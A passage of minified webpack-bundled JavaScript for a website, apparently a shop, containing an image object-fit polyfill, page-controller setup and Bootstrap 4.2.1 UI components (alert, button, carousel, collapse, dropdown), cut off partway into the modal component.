Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(1)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=null!=t[n]?t[n]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),o.forEach(function(t){r(e,t,i[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t;var s="transitionend";function l(e){var t=this,i=!1;return n(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};(n=n&&n.hasOwnProperty("default")?n.default:n).fn.emulateTransitionEnd=l,n.event.special[c.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var u=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},p="alert",f="fade",h="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+p)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(h),n(e).hasClass(f)){var i=c.getTransitionDurationFromElement(e);n(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=u,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",w='[data-toggle^="button"]',_='[data-toggle="buttons"]',C='input:not([type="hidden"])',T=".active",S=".btn",x={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},k=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(_)[0];if(i){var o=this._element.querySelector(C);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(T);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(S)),k._jQueryInterface.call(n(t),"toggle")}).on(x.FOCUS_BLUR_DATA_API,w,function(e){var t=n(e.target).closest(S)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=k._jQueryInterface,n.fn.button.Constructor=k,n.fn.button.noConflict=function(){return n.fn.button=g,k._jQueryInterface};var E="carousel",A=".bs.carousel",N=n.fn[E],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},I={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",P="prev",L="left",M="right",j={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",z="active",H="slide",B="carousel-item-right",R="carousel-item-left",$="carousel-item-next",q="carousel-item-prev",W="pointer-event",U={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},G={TOUCH:"touch",PEN:"pen"},V=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(U.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(D)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(P)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(U.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(U.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(j.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?D:P;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(A),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},O,e),c.typeCheckConfig(E,e,I),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(j.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(j.MOUSEENTER,function(t){return e.pause(t)}).on(j.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(U.ITEM_IMG)).on(j.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(j.POINTERDOWN,function(e){return t(e)}),n(this._element).on(j.POINTERUP,function(e){return i(e)}),this._element.classList.add(W)):(n(this._element).on(j.TOUCHSTART,function(e){return t(e)}),n(this._element).on(j.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(j.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(U.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===D,i=e===P,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+(e===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),r=n.Event(j.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));n(t).removeClass(z);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(z)}},t._slide=function(e,t){var i,o,r,a=this,s=this._element.querySelector(U.ACTIVE_ITEM),l=this._getItemIndex(s),u=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),p=Boolean(this._interval);if(e===D?(i=R,o=$,r=L):(i=B,o=q,r=M),u&&n(u).hasClass(z))this._isSliding=!1;else if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&s&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var f=n.Event(j.SLID,{relatedTarget:u,direction:r,from:l,to:d});if(n(this._element).hasClass(H)){n(u).addClass(o),c.reflow(u),n(s).addClass(i),n(u).addClass(i);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(s);n(s).one(c.TRANSITION_END,function(){n(u).removeClass(i+" "+o).addClass(z),n(s).removeClass(z+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return n(a._element).trigger(f)},0)}).emulateTransitionEnd(m)}else n(s).removeClass(z),n(u).addClass(z),this._isSliding=!1,n(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=a({},O,n(this).data());"object"==typeof t&&(o=a({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=c.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(F)){var r=a({},n(o).data(),n(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),e._jQueryInterface.call(n(o),r),s&&n(o).data("bs.carousel").to(s),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return O}}]),e}();n(document).on(j.CLICK_DATA_API,U.DATA_SLIDE,V._dataApiClickHandler),n(window).on(j.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(U.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);V._jQueryInterface.call(o,o.data())}}),n.fn[E]=V._jQueryInterface,n.fn[E].Constructor=V,n.fn[E].noConflict=function(){return n.fn[E]=N,V._jQueryInterface};var X="collapse",Y=n.fn[X],K={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},ae=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var a=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[a]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[a]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=c.getSelectorFromElement(a);if(null!==s)n([].slice.call(document.querySelectorAll(s))).hasClass(Z)||n(a).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},K,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(X,e,Q),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=a({},K,i.data(),"object"==typeof t&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return K}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();ae._jQueryInterface.call(e,i)})}),n.fn[X]=ae._jQueryInterface,n.fn[X].Constructor=ae,n.fn[X].noConflict=function(){return n.fn[X]=Y,ae._jQueryInterface};var se="dropdown",le=n.fn[se],ce=new RegExp("38|40|27"),ue={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",pe="show",fe="dropup",he="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",we=".dropdown-menu",_e=".navbar-nav",Ce=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Te="top-start",Se="top-end",xe="bottom-start",ke="bottom-end",Ee="right-start",Ae="left-start",Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Oe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ie=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(pe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},a=n.Event(ue.SHOW,r);if(n(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=i:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(_e).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(pe),n(i).toggleClass(pe).trigger(n.Event(ue.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(pe))){var t={relatedTarget:this._element},i=n.Event(ue.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(pe)){var t={relatedTarget:this._element},i=n.Event(ue.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ue.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=a({},this.constructor.Default,n(this._element).data(),e),c.typeCheckConfig(se,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(we))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=xe;return e.hasClass(fe)?(t=Te,n(this._menu).hasClass(ge)&&(t=Se)):e.hasClass(he)?t=Ee:e.hasClass(me)?t=Ae:n(this._menu).hasClass(ge)&&(t=ke),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var a=e._getParentFromElement(i[o]),s=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(n(a).hasClass(pe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(a,t.target))){var u=n.Event(ue.HIDE,l);n(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(c).removeClass(pe),n(a).removeClass(pe).trigger(n.Event(ue.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(we).length)):ce.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(pe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(Ce));if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}else{if(27===t.which){var s=i.querySelector(ye);n(s).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return Oe}}]),e}();n(document).on(ue.KEYDOWN_DATA_API,ye,Ie._dataApiKeydownHandler).on(ue.KEYDOWN_DATA_API,we,Ie._dataApiKeydownHandler).on(ue.CLICK_DATA_API+" "+ue.KEYUP_DATA_API,Ie._clearMenus).on(ue.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Ie._jQueryInterface.call(n(this),"toggle")}).on(ue.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[se]=Ie._jQueryInterface,n.fn[se].Constructor=Ie,n.fn[se].noConflict=function(){return n.fn[se]=le,Ie._jQueryInterface};var De=n.fn.modal,Pe={backdrop:!0,keyboard:!0,focus:!0,show:!0},Le={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Me={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},je="modal-scrollbar-measure",Fe="modal-backdrop",ze="modal-open",He="fade",Be="show",Re={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, 